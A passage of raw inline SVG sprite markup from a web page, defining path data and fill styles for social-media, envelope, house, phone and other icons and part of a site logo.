2-1.17.97-.3.1.66.54-.03.04-.33.56-.08.01-.11-.24-.1-.06-.35.7-.06.42-.44.03-.03.13-.13 1.46-.19.65.55-1.7.9 2.16.52.28-.72h.95l.33-.63L24.8 7v-.8l-2.1-.93-1.45.17-.81.43.05 1.04-.85-.13-.13-.58.82-.74-1.49-.07-.42.12-.19.5.56.1-.11.56-.95.05-.14.37-1.38.04s-.03-.78-.09-.78l1.08-.02.81-.8-.44-.22-.6.58-.98-.06-.6-.81h-1.25L12.8 6H14l.12.35-.32.3 1.34.03.2.48-1.5-.05-.07-.38-.95-.2-.5-.28-1.13.01a22.21 22.21 0 0 1 27.84 1.3l-.26.48-1.03.4-.44.47.1.55.54.07.32.8.91-.36.15 1.07h-.27l-.76-.11-.83.14-.8 1.14-1.16.18-.17.98.49.12-.14.63-1.15-.23-1.05.23-.22.59.18 1.23.62.29 1.03-.01.7-.06.21-.56 1.1-1.42.71.15.71-.64.13.5 1.75 1.17-.22.29-.78-.04.3.43.48.1.57-.23-.01-.69.25-.12-.2-.22-1.17-.64-.3-.86h.96l.31.3.84.72.03.86.86.92.32-1.26.6-.32.11 1.03.59.64 1.16-.02c.22.58.43 1.17.6 1.77l-.12.1zm-32.33-7.1l.58-.27.53.12-.18.71-.57.18-.36-.73zm3.1 1.68v.45h-1.33l-.5-.14.12-.31.64-.27h.88v.27h.19zm.61.63v.45l-.33.21-.42.08v-.73h.75zm-.37-.18v-.53l.46.42-.46.11zm.2 1.07v.44l-.31.32h-.71l.11-.49.34-.03.06-.17.52-.07zm-1.76-.88h.74l-.95 1.32-.39-.21.09-.56.51-.55zm3.02.73v.43h-.71l-.2-.28v-.4h.06l.85.25zm-.66-.6l.2-.2.35.2-.28.23-.27-.22zm28.55 5.78l.07-.09.1.38-.17-.3z"/><path d="M3.78 14.88v.7c.25-.57.51-1.12.8-1.67l-.8.97z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 18.938 13.063" id="envelope" xmlns="http://www.w3.org/2000/svg"><defs><style>.aycls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M-.011-.01v13.06h18.955V-.01H-.011zm13.765 7.167a1.059 1.059 0 0 0-1.444.064.935.935 0 0 0 .067 1.371l2.907 2.517H3.649l2.907-2.517a.937.937 0 0 0 .066-1.371 1.061 1.061 0 0 0-1.444-.064L2.033 9.88V2.648l6.989 4.035 7.877-3.888V9.88l-3.145-2.723zM4.726 1.931h9.492L9.101 4.457 4.726 1.931z" class="aycls-1"/></symbol><symbol viewBox="0 0 84.3 147" id="fb" xmlns="http://www.w3.org/2000/svg"><defs><style>.azcls-1{stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><g id="Слой_2" data-name="Слой 2"><path class="azcls-1" d="M51.83 146H28.61a7 7 0 0 1-7-7V86.59H8a7 7 0 0 1-7-7V57.12a7 7 0 0 1 7-7h13.58V38.84c0-11.14 3.5-20.62 10.12-27.42S47.64 1 58.57 1h17.71a7 7 0 0 1 7 7v20.9a7 7 0 0 1-7 7H64.34c-3.64 0-4.56.73-4.76 1s-.71 1.42-.71 4.31v8.88h16.5a7.15 7.15 0 0 1 3.48.88 7.06 7.06 0 0 1 3.62 6.15v22.44a7 7 0 0 1-7 7h-16.6V139a7 7 0 0 1-7.04 7zm-21.75-8.5h20.29V82.79a4.7 4.7 0 0 1 4.7-4.7H74V58.58H55.06a4.7 4.7 0 0 1-4.69-4.7V41.2c0-3.32.34-7.1 2.84-9.94 3-3.43 7.8-3.83 11.13-3.83H74.8V9.53H58.56C41 9.5 30.08 20.74 30.08 38.84v15a4.7 4.7 0 0 1-4.69 4.7H9.5v19.55h15.89a4.7 4.7 0 0 1 4.69 4.7zm46.18-128z" id="Слой_1-2" data-name="Слой 1"/></g></symbol><symbol viewBox="0 0 96.124 96.123" id="fb-filled" xmlns="http://www.w3.org/2000/svg"><path d="M72.089.02L59.624 0C45.62 0 36.57 9.285 36.57 23.656v10.907H24.037a1.96 1.96 0 0 0-1.96 1.961v15.803a1.96 1.96 0 0 0 1.96 1.96H36.57v39.876a1.96 1.96 0 0 0 1.96 1.96h16.352a1.96 1.96 0 0 0 1.96-1.96V54.287h14.654a1.96 1.96 0 0 0 1.96-1.96l.006-15.803a1.963 1.963 0 0 0-1.961-1.961H56.842v-9.246c0-4.444 1.059-6.7 6.848-6.7l8.397-.003a1.96 1.96 0 0 0 1.959-1.96V1.98A1.96 1.96 0 0 0 72.089.02z"/></symbol><symbol viewBox="0 0 26 30" id="filter" xmlns="http://www.w3.org/2000/svg"><path d="M13 30L0 28.09V0l13 1.91L26 0v28.09zm-.88-26.42L1.76 2.06v24.49l10.36 1.52zm12.12-1.52L13.88 3.58v24.49l10.36-1.52zm-8.38 15v-12l6.4-.94v12zM20.5 6.21l-2.88.42V15l2.88-.43zM3.74 16.13v-12l6.4.94v12zm4.64-9.5L5.5 6.21v8.38l2.88.41zm7.33 17.54l.29 1.76 6.41-.93-.25-1.76zm0-2.94L16 23l6.45-.94-.25-1.77zm0-2.93l.29 1.76 6.45-.95-.25-1.76zM3.59 25l6.45.95.25-1.76-6.45-1zm0-2.93L10 23l.25-1.76-6.45-.95zm0-2.94l6.45.95.25-1.76-6.45-.95z"/></symbol><symbol id="first-vznos" viewBox="0 0 36 32"><path fill="#FFD200" d="M33 6.4V5.2C33 4 32 3 30.8 3H6.2C5 3 4 4 4 5.2v3.5h1V5.2C5 4.6 5.6 4 6.2 4h24.5c.7 0 1.3.6 1.3 1.2V6H8.2C7 6 6 7 6 8.2v.5h1v-.5C7 7.6 7.6 7 8.2 7h23.5c.7 0 1.3.6 1.3 1.2v8.5h1V8.2c0-.7-.4-1.4-1-1.8z"/><path fill="#0B3180" d="M36 0H4.5C2 0 0 2 0 4.5V32h32v-5h4V0zM4.5 1H35v15h-2.3c-.2-.3-.4-.5-.7-.7V8H4.5C2.6 8 1 6.4 1 4.5S2.6 1 4.5 1zm26.4 22h-7.4c-1.9 0-3.5-1.6-3.5-3.5s1.6-3.5 3.5-3.5h7.4c.6 0 1.1.5 1.1 1.1v4.8c0 .6-.5 1.1-1.1 1.1zm.1 8H1V7.3C1.8 8.3 3.1 9 4.5 9H31v6h-7.5C21 15 19 17 19 19.5s2 4.5 4.5 4.5H31v7zm1-5v-2.3c.6-.4 1-1 1-1.8v-4.8-.1h2v9h-3z"/><path fill="#0B3180" d="M23.5 17c-1.4 0-2.5 1.1-2.5 2.5s1.1 2.5 2.5 2.5 2.5-1.1 2.5-2.5-1.1-2.5-2.5-2.5zm0 4c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5 1.5.7 1.5 1.5-.7 1.5-1.5 1.5z"/></symbol><symbol viewBox="0 0 512 512" id="google-logo" xmlns="http://www.w3.org/2000/svg"><path d="M113.47 309.41l-17.82 66.53-65.14 1.38a256.46 256.46 0 0 1-1.89-239l58 10.63L112 206.54a152.85 152.85 0 0 0 1.44 102.87zM507.53 208.18a255.93 255.93 0 0 1-91.26 247.46l-73-3.72-10.34-64.54a152.55 152.55 0 0 0 65.65-77.91H261.63V208.18h245.9z"/><path d="M416.25 455.62a256.09 256.09 0 0 1-385.74-78.3l83-67.91a152.25 152.25 0 0 0 219.4 77.95zM419.4 58.94l-82.93 67.89A152.23 152.23 0 0 0 112 206.54l-83.4-68.27a256 256 0 0 1 390.8-79.33z"/></symbol><symbol viewBox="0 0 475.092 475.092" id="gplus" xmlns="http://www.w3.org/2000/svg"><path d="M273.372 302.498a148.384 148.384 0 0 0-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845-6.092-4.757-11.659-9.329-16.702-13.709-5.042-4.374-9.135-8.945-12.275-13.702-3.14-4.757-4.711-9.61-4.711-14.558 0-6.855 2.19-13.278 6.567-19.274 4.377-5.996 9.707-11.799 15.986-17.417 6.28-5.617 12.559-11.753 18.844-18.415 6.276-6.665 11.604-15.465 15.985-26.412 4.373-10.944 6.563-23.458 6.563-37.542 0-16.75-3.713-32.835-11.136-48.25-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2 0H178.441c-17.699 0-35.498 1.906-53.384 5.72-26.453 5.9-48.723 19.368-66.806 40.397-18.08 21.033-27.122 44.873-27.122 71.52 0 28.171 10.138 51.583 30.406 70.233 20.269 18.649 44.585 27.978 72.945 27.978 5.71 0 12.371-.478 19.985-1.427-.381 1.521-1.043 3.567-1.997 6.136s-1.715 4.62-2.286 6.14c-.57 1.521-1.047 3.375-1.425 5.566a38.99 38.99 0 0 0-.571 6.71c0 12.563 6.086 26.744 18.271 42.541-14.465.387-28.737 1.67-42.825 3.86-14.084 2.19-28.833 5.616-44.252 10.28-15.417 4.661-29.217 11.42-41.396 20.27-12.182 8.854-21.317 19.366-27.408 31.549C3.533 361.559.01 374.405.01 386.017c0 12.751 2.857 24.314 8.565 34.69 5.708 10.369 13.035 18.842 21.982 25.406 8.945 6.57 19.273 12.083 30.978 16.562 11.704 4.47 23.315 7.659 34.829 9.562 11.516 1.903 22.888 2.854 34.119 2.854 51.007 0 90.981-12.464 119.909-37.397 26.648-23.223 39.971-50.062 39.971-80.517 0-10.855-1.57-20.984-4.712-30.409-3.141-9.431-7.231-17.514-12.279-24.27zM163.311 198.722c-9.707 0-18.937-2.475-27.694-7.426-8.757-4.95-16.18-11.374-22.27-19.273-6.088-7.898-11.418-16.796-15.987-26.695-4.567-9.896-7.944-19.792-10.135-29.692-2.19-9.895-3.284-19.318-3.284-28.265 0-18.271 4.854-33.974 14.562-47.108 9.705-13.134 23.411-19.701 41.112-19.701 12.563 0 23.935 3.899 34.118 11.704 10.183 7.804 18.177 17.701 23.984 29.692a187.496 187.496 0 0 1 13.417 37.257c3.14 12.847 4.711 24.983 4.711 36.403 0 19.036-4.139 34.317-12.419 45.833-8.282 11.513-21.651 17.271-40.115 17.271zm78.94 214.401c-5.23 8.949-12.319 15.94-21.267 20.981-8.946 5.048-18.509 8.758-28.693 11.14-10.183 2.385-20.889 3.572-32.12 3.572-12.182 0-24.27-1.431-36.258-4.284-11.99-2.851-23.459-7.187-34.403-12.991-10.944-5.8-19.795-13.798-26.551-23.982-6.757-10.184-10.135-21.744-10.135-34.69 0-11.419 2.568-21.601 7.708-30.55 5.142-8.945 11.709-16.084 19.702-21.408 7.994-5.332 17.319-9.713 27.979-13.131 10.66-3.433 20.937-5.808 30.833-7.139 9.895-1.335 19.985-1.995 30.262-1.995 6.283 0 11.043.191 14.277.567 1.143.767 4.043 2.759 8.708 5.996s7.804 5.428 9.423 6.57c1.615 1.137 4.567 3.326 8.85 6.563 4.281 3.237 7.327 5.661 9.135 7.279 1.803 1.618 4.421 4.045 7.849 7.279 3.424 3.237 5.948 6.043 7.566 8.422a982.05 982.05 0 0 0 5.996 8.702c2.38 3.433 4.043 6.715 4.998 9.855a158.985 158.985 0 0 1 2.707 10.277c.855 3.72 1.283 7.569 1.283 11.57.005 11.987-2.613 22.456-7.849 31.397z"/><path d="M401.998 73.089V0h-36.549v73.089h-73.091v36.547h73.091v73.089h36.549v-73.089h73.083V73.089z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M12 21.5l-7.9-8c-1-1-1.6-2.4-1.6-3.9s.6-2.9 1.6-3.9c2.1-2.2 5.6-2.2 7.7 0l.2.2.2-.2c2.1-2.2 5.6-2.2 7.7 0 1 1 1.6 2.4 1.6 3.9s-.6 2.9-1.6 3.9l-7.9 8z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 19 17.438" id="heart-old" xmlns="http://www.w3.org/2000/svg"><defs><style>.bgcls-1{fill:#ffcd04;fill-rule:evenodd}</style></defs><path d="M9.501 17.434L1.58 9.394A5.527 5.527 0 0 1-.012 5.491c0-1.474.565-2.859 1.592-3.9a5.383 5.383 0 0 1 7.687 0l.234.236.233-.236a5.383 5.383 0 0 1 7.687 0 5.516 5.516 0 0 1 1.592 3.9c0 1.474-.565 2.86-1.592 3.903l-7.92 8.04zM5.423 1.98a3.42 3.42 0 0 0-2.447 1.028 3.513 3.513 0 0 0-1.014 2.483c0 .939.36 1.822 1.014 2.486L9.501 14.6l6.524-6.623a3.52 3.52 0 0 0 1.014-2.486c0-.938-.36-1.82-1.014-2.483a3.429 3.429 0 0 0-4.895 0L9.501 4.662l-1.63-1.654A3.421 3.421 0 0 0 5.423 1.98z" class="bgcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 20" id="horse" xmlns="http://www.w3.org/2000/svg"><defs><style>.bhcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M19.19 8.25a1.925 1.925 0 0 1-1.758.268l-.891-.298.067.912.852 6.48c-.656.162-1.357.305-2.091.426l-1.216-3.117-.575.304c-.753.397-2.009.63-2.992.701v-3.38h.625a1.76 1.76 0 0 0 1.758-1.757V7.031c.646 0 1.172-.526 1.172-1.172V4.687c0-.646.525-1.172 1.172-1.172h2.343l1.772 1.772c.369.369.572.859.572 1.38a1.93 1.93 0 0 1-.81 1.583zm-3.292-3.563a.585.585 0 1 0 0 1.17.585.585 0 0 0 0-1.17zm-.585-2.344a2.346 2.346 0 0 0-2.344 2.344v1.172H8.267c.237-1.157 1.192-2.07 2.353-2.292.263-2.01 2.026-3.568 4.107-3.568h1.171c.97 0 1.758.789 1.758 1.758 0 .206-.042.402-.108.586h-2.235zm-3.516 6.446a.587.587 0 0 1-.586.586H8.828c-.323 0-.625-.263-.625-.586V7.031h3.594v1.758zm-2.383 1.757v3.38c-.983-.071-2.239-.304-2.991-.701l-.576-.304-1.215 3.117a26.918 26.918 0 0 1-2.109-.431l.63-5.469a3.516 3.516 0 0 1 3.492-3.107h.386v1.758c0 .968.828 1.757 1.797 1.757h.586zm-7.425-.544l-.249 2.132-1.339-.446a.586.586 0 0 1-.229-.97c.561-.561.84-1.144.583-1.915a2.878 2.878 0 0 1 1.819-3.638c1.028-.343 2.113-.135 3.063.813a4.683 4.683 0 0 0-3.648 4.024zm-.496 6.548c2.567.734 5.844 1.105 8.507 1.105 2.664 0 5.94-.371 8.506-1.104a1.171 1.171 0 1 1 .644 2.252c-2.775.794-6.268 1.196-9.15 1.196-2.881 0-6.375-.402-9.15-1.195a1.173 1.173 0 0 1 .643-2.254z" class="bhcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 17.813 17.968" id="house" xmlns="http://www.w3.org/2000/svg"><defs><style>.bicls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M17.523 10.324a.975.975 0 0 1-.701.299.975.975 0 0 1-.7-.299L8.9 2.888l-7.223 7.436a.968.968 0 0 1-1.4 0 1.04 1.04 0 0 1 0-1.442L8.9.004l8.623 8.878a1.04 1.04 0 0 1 0 1.442zM4.146 9.603c.547 0 .991.457.991 1.02v5.302h7.526v-5.302c0-.563.443-1.02.99-1.02.547 0 .991.457.991 1.02v7.342H3.156v-7.342c0-.563.444-1.02.99-1.02z" class="bicls-1"/></symbol><symbol id="icon-hand" viewBox="0 0 92.03 104.5"><path d="M6.1 97.8V66.5L18 58.9l15.5 26.4zm3-29.6v24.9L29.2 84 17 63.1zM55.1 84c-4.1 0-7.3-2.1-10.1-4-1.9-1.2-3.6-2.4-5.1-2.5a12.8 12.8 0 0 0-6.8 1l-1.3.7-.8-1.3-9.5-16.6 1.6-.6c.1 0 7.5-2.9 11.7-5 4.7-2.4 12.6-2.3 18.2-1.1s9.1 2.3 11.5 4.1a4.63 4.63 0 0 1 2 4.5 4.48 4.48 0 0 1-3.6 3.5c-4.2 1-8-.1-10.8-.9-3.7-1.1-4-.9-4.3 0-.1.3-.1.4.1.6 1.1 1.5 5.8 2.7 9.3 2.7a30.9 30.9 0 0 0 13.3-3 38.85 38.85 0 0 0 3.7-2.3c5.2-3.4 12.3-8.1 16.5-3.9a4.3 4.3 0 0 1 1.3 3.5c-.4 4.3-6.9 8.9-14.6 14-.6.4-1.2.8-1.7 1.1-7.4 4.9-14.9 5.5-20.6 5.5zm-16.7-9.6a10.28 10.28 0 0 1 1.7.1c2.3.2 4.4 1.6 6.6 3 2.6 1.7 5.2 3.5 8.4 3.5 5.3 0 12.2-.6 18.9-5 .5-.4 1.1-.7 1.7-1.1 4.5-3 13-8.5 13.3-11.8a1.5 1.5 0 0 0-.4-1.1c-2.4-2.4-8.6 1.6-12.7 4.3a32.27 32.27 0 0 1-4 2.4A34 34 0 0 1 57.3 72c-3.5 0-9.7-1.1-11.7-3.9a3.73 3.73 0 0 1-.5-3.4c1.4-3.9 5-2.8 8-1.9 2.7.8 5.8 1.7 9.2.9a1.92 1.92 0 0 0 1.4-1.2 1.56 1.56 0 0 0-.8-1.5c-2.6-1.8-6.9-2.9-10.4-3.6-5.2-1-12.4-1.1-16.3.9-3.1 1.6-7.9 3.5-10.3 4.5L33 75.3a16.09 16.09 0 0 1 5.4-.9zM64.8 46.2a23.1 23.1 0 1 1 23.1-23.1 23.17 23.17 0 0 1-23.1 23.1zm0-43.2a20.1 20.1 0 1 0 20.1 20.1A20.1 20.1 0 0 0 64.8 3z" transform="translate(.01)" fill="#0b3180"/><path fill="#0b3180" d="M6.51 101.5h17.3v3H6.51zM41.01 101.5h41v3h-41z"/><path fill="#ffd200" d="M43.01 91.2h47.5v3h-47.5z"/><path d="M4.7 57.3a1.27 1.27 0 0 1-.6-.1 1.51 1.51 0 0 1-.8-2 30.67 30.67 0 0 1 37.8-16.9 1.49 1.49 0 0 1-1 2.8 27.49 27.49 0 0 0-34 15.3 1.42 1.42 0 0 1-1.4.9zM1.5 49a1.27 1.27 0 0 1-.6-.1 1.51 1.51 0 0 1-.8-2c3-7.1 10.6-13 20.2-16a1.52 1.52 0 0 1 .9 2.9c-8.8 2.7-15.7 8.1-18.4 14.3a1.29 1.29 0 0 1-1.3.9zM64.1 34.4a11.67 11.67 0 0 1-3.7-.8 11.55 11.55 0 0 1-3.3-2.1l.9-1.2.9-1.2a10 10 0 0 0 2.4 1.6 9.61 9.61 0 0 0 2.9.8v-8.4a10.64 10.64 0 0 1-2.5-.9 10.71 10.71 0 0 1-2.1-1.3 4.5 4.5 0 0 1-1.4-1.9 5.26 5.26 0 0 1-.5-2.6 8.08 8.08 0 0 1 .5-2.7 5.71 5.71 0 0 1 1.3-2.1 7.49 7.49 0 0 1 2-1.5 7.67 7.67 0 0 1 2.7-.7V6.6H66v3a15.94 15.94 0 0 1 3 .6 9 9 0 0 1 2.6 1.3c-.2.4-.5.8-.7 1.2a12.75 12.75 0 0 1-.7 1.2 7.5 7.5 0 0 0-2-1 7.94 7.94 0 0 0-2.2-.6v8.2q1.5.45 2.7.9a7.43 7.43 0 0 1 2.1 1.3 4.64 4.64 0 0 1 1.3 2 7.78 7.78 0 0 1 .5 2.8 6.49 6.49 0 0 1-1.8 4.8 7.61 7.61 0 0 1-4.8 2.1v4h-1.8v-4zm-3.3-17.8a2.77 2.77 0 0 0 .3 1.3 3.92 3.92 0 0 0 .8 1 4.13 4.13 0 0 0 1.1.7 6.12 6.12 0 0 0 1.2.5v-7.7a3.23 3.23 0 0 0-2.4 1.3 3.66 3.66 0 0 0-1 2.9zm8.6 10.9a3.34 3.34 0 0 0-.3-1.5 2.84 2.84 0 0 0-.8-1.1 4.44 4.44 0 0 0-1.1-.8 5 5 0 0 0-1.3-.5v7.9a4 4 0 0 0 2.5-1.3 3.34 3.34 0 0 0 1-2.7z" transform="translate(.01)" fill="#ffd200"/></symbol><symbol viewBox="0 0 485.21 485.21" id="icon-phone" xmlns="http://www.w3.org/2000/svg"><path d="M242.61 0C108.63 0 0 108.63 0 242.61s108.63 242.6 242.61 242.6 242.6-108.63 242.6-242.6S376.58 0 242.61 0zm128.11 354l-19.43 19.43c-3.46 3.46-13.62 5.62-13.94 5.62a229.12 229.12 0 0 1-231.21-231.74s2.22-9.9 5.69-13.33l19.42-19.43c7.11-7.14 20.76-10.36 30.33-7.16l4.09 1.36c9.53 3.2 19.55 13.74 22.18 23.46l9.77 35.86c2.64 9.74-.92 23.6-8 30.71l-13 13a137.78 137.78 0 0 0 96.87 96.91l13-13c7.15-7.14 21-10.69 30.72-8.06l35.79 9.8c9.72 2.67 20.26 12.62 23.46 22.15l1.36 4.14c3.18 9.54.01 23.19-7.1 30.28z"/></symbol><symbol viewBox="0 0 57 21" id="icon-wezom" xmlns="http://www.w3.org/2000/svg"><path d="M31.2 1.1C30.5.4 29.5 0 28.5 0c-1 0-2 .4-2.7 1.2l-9.6 10.2L6.5 1.1C5-.4 2.6-.4 1.1 1.1c-1.5 1.6-1.5 4.1 0 5.6l12.3 13c.7.8 1.7 1.2 2.7 1.2 1 0 1.9-.4 2.7-1.2l9.6-10.2L38 19.7c.7.8 1.7 1.2 2.7 1.2 1 0 1.9-.4 2.7-1.2l12.3-13c1.5-1.6 1.5-4.1 0-5.6-1.5-1.6-3.9-1.6-5.4 0l-9.7 10.2-9.4-10.2z"/></symbol><symbol id="icon-youtube-play" viewBox="0 0 100 100"><path d="M37.9 36.6L62 50.1 37.8 63.4l.1-26.8zM3.2 54.9c.2 7.6.2 18.9 6.2 23.3 2.1 1.6 4.4 1.8 7.6 2 18.3 1.2 38.7 1.2 57.2.4 5.5-.2 12.9.2 16.8-2.7 6.6-4.9 6.2-22.8 5.9-33-.1-4.8-.5-13.5-2.1-17.5-2.1-5.3-4.8-7.4-11.7-7.8-18.3-1.1-38.7-1.1-57.2-.4-14.6.6-20.6-.4-22.2 16.9-.6 6.2-.7 12.6-.5 18.8z"/><path fill="#FFF" d="M37.9 36.6L62 50.1 37.8 63.4l.1-26.8z"/></symbol><symbol viewBox="0 0 147 147" id="inst" xmlns="http://www.w3.org/2000/svg"><defs><style>.bncls-1{stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="bncls-1" d="M106.75 1h-66.5A39.29 39.29 0 0 0 1 40.25v66.5A39.29 39.29 0 0 0 40.25 146h66.5A39.29 39.29 0 0 0 146 106.75v-66.5A39.29 39.29 0 0 0 106.75 1zm30.75 105.75a30.78 30.78 0 0 1-30.75 30.75h-66.5A30.78 30.78 0 0 1 9.5 106.75v-66.5A30.78 30.78 0 0 1 40.25 9.5h66.5a30.78 30.78 0 0 1 30.75 30.75z"/><path class="bncls-1" d="M73.5 33.85a39.65 39.65 0 1 0 39.65 39.65A39.69 39.69 0 0 0 73.5 33.85zm0 70.79a31.15 31.15 0 1 1 31.15-31.14 31.18 31.18 0 0 1-31.15 31.15zm40.6-84.87a11.72 11.72 0 1 0 11.72 11.72 11.73 11.73 0 0 0-11.72-11.72zm0 14.93a3.21 3.21 0 1 1 3.22-3.21 3.22 3.22 0 0 1-3.22 3.21z"/></g></g></symbol><symbol viewBox="0 0 411 410.5" id="jk" xmlns="http://www.w3.org/2000/svg"><defs><style>.bocls-1{fill:#521011}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_3" data-name="Слой 3"><path class="bocls-1" d="M396 203.5v192H262v-192h134m15-15H247v222h164v-222zm-198.5-76v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-122.7 15v41H49.5v-41h55.3m15-15H34.5v71h85.3v-71zm92.7 106v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-122.7 15v41H49.5v-41h55.3m15-15H34.5v71h85.3v-71zm92.7 114v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-122.7 15v41H49.5v-41h55.3m15-15H34.5v71h85.3v-71z"/><path class="bocls-1" d="M354.5 234.5v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71z"/><path class="bocls-1" d="M354.5 234.5v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-15 106v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zM143.5 15a47.37 47.37 0 0 1 46.11 36.09l2.81 11.41H247v333H15v-333h54.58l2.81-11.41A47.37 47.37 0 0 1 118.5 15h25m0-15h-25a62.52 62.52 0 0 0-60.68 47.5H0v363h262v-363h-57.82A62.52 62.52 0 0 0 143.5 0z"/></g></g></symbol><symbol id="logo-full" viewBox="0 0 483.5 67.5" xmlns="http://www.w3.org/2000/svg"><style/><path class="bpst0" d="M8.1 62.8V19.2L30.6 5.7l22.5 13.5v28.9H26.5L8.1 62.8zm5-40.8v30.4l11.6-9.3h23.4V22L30.6 11.5 13.1 22z"/><path class="bpst1" d="M88.4 36c-.1-.7-.4-1.3-.7-1.9-.3-.6-.7-1.2-1.3-1.6-.5-.5-1.1-.8-1.8-1.1v-.2c1.3-.5 2.3-1.4 2.8-2.5.6-1.1.9-2.3.9-3.5 0-2.7-.8-4.9-2.4-6.5-1.6-1.6-3.9-2.3-6.9-2.3H68.9v31.2h10.5c1.4 0 2.6-.2 3.8-.6 1.1-.4 2.1-1 2.9-1.8.8-.8 1.4-1.8 1.9-3 .4-1.2.7-2.5.7-4.1 0-.8-.1-1.5-.3-2.1zm-7.2-8.4c-.5.6-1.4.9-2.6.9h-3.2v-6.3h3.2c1.2 0 2.1.3 2.6.8s.8 1.3.8 2.3c-.1.9-.3 1.7-.8 2.3zm.4 12.7c-.5.7-1.4 1.1-2.6 1.1h-3.6v-7.2H79c1.2 0 2 .3 2.5.9.5.6.8 1.5.8 2.5 0 1.1-.2 1.9-.7 2.7zm28.9-2.1c-.1 1-.5 1.8-1.2 2.4-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.7-1.2-.5-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3.6 0 1.2.1 1.6.4.4.2.8.5 1.1.9.3.3.5.7.6 1.1.1.4.2.8.3 1.1l6.1-1.8c-.2-1-.6-2-1.1-2.9-.5-.9-1.2-1.8-2-2.5s-1.8-1.3-2.9-1.7c-1.1-.4-2.4-.6-3.9-.6-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.7 3.4.8 1 1.8 1.7 3.1 2.3 1.3.6 2.8.9 4.6.9 2.5 0 4.7-.7 6.5-2.1 1.8-1.4 2.9-3.3 3.3-5.7l-6.2-2.1zm32.8 9.3v-6.1h-11.6v-6.6h10v-6h-10v-6.5h11.6v-6h-18.1v31.2h18.1zm43.8 0V16.3h-6.4v12.5h-7.1V16.3h-6.5v31.2h6.5V34.7h7.1v12.8h6.4zm29.2-21.4c0-1.2-.2-2.4-.6-3.6-.4-1.2-1-2.3-1.8-3.2-.8-.9-1.8-1.7-3.1-2.3-1.3-.6-2.7-.9-4.4-.9-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.8 3.4s1.8 1.7 3.1 2.3c1.3.6 2.8.9 4.6.9 1.5 0 2.8-.2 4-.7 1.2-.5 2.3-1.1 3.1-2 .9-.9 1.6-1.9 2.1-3.2.5-1.2.7-2.6.7-4.2V26.1zm-6.5 12c0 1-.3 1.9-1 2.5-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.8-1.2-.6-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3s1.2.1 1.6.4c.4.3.8.6 1.1.9.3.4.5.7.6 1.1.1.4.2.7.2 1v12.3zm35.3-2.1c-.1-.7-.4-1.3-.7-1.9-.3-.6-.7-1.2-1.3-1.6-.5-.5-1.1-.8-1.8-1.1v-.2c1.3-.5 2.3-1.4 2.8-2.5.6-1.1.9-2.3.9-3.5 0-2.7-.8-4.9-2.4-6.5-1.6-1.6-3.9-2.3-6.9-2.3h-10.1v31.2h10.5c1.4 0 2.6-.2 3.8-.6 1.1-.4 2.1-1 2.9-1.8.8-.8 1.4-1.8 1.9-3 .4-1.2.7-2.5.7-4.1-.1-.8-.2-1.5-.3-2.1zm-7.3-8.4c-.5.6-1.4.9-2.6.9H232v-6.3h3.2c1.2 0 2.1.3 2.6.8s.8 1.3.8 2.3c0 .9-.3 1.7-.8 2.3zm.5 12.7c-.5.7-1.4 1.1-2.6 1.1H232v-7.2h3.6c1.2 0 2 .3 2.5.9.5.6.8 1.5.8 2.5.1 1.1-.2 1.9-.6 2.7zm35.2-14.2c0-1.2-.2-2.4-.6-3.6-.4-1.2-1-2.3-1.8-3.2-.8-.9-1.8-1.7-3.1-2.3-1.3-.6-2.7-.9-4.4-.9-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.8 3.4s1.8 1.7 3.1 2.3c1.3.6 2.8.9 4.6.9 1.5 0 2.8-.2 4-.7 1.2-.5 2.3-1.1 3.1-2 .9-.9 1.6-1.9 2.1-3.2.5-1.2.7-2.6.7-4.2V26.1zm-6.5 12c0 1-.3 1.9-1 2.5-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.8-1.2-.6-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3s1.2.1 1.6.4c.4.3.8.6 1.1.9.3.4.5.7.6 1.1.1.4.2.7.2 1v12.3zm28.6.1c-.1 1-.5 1.8-1.2 2.4-.7.6-1.5.9-2.4.9-1.3 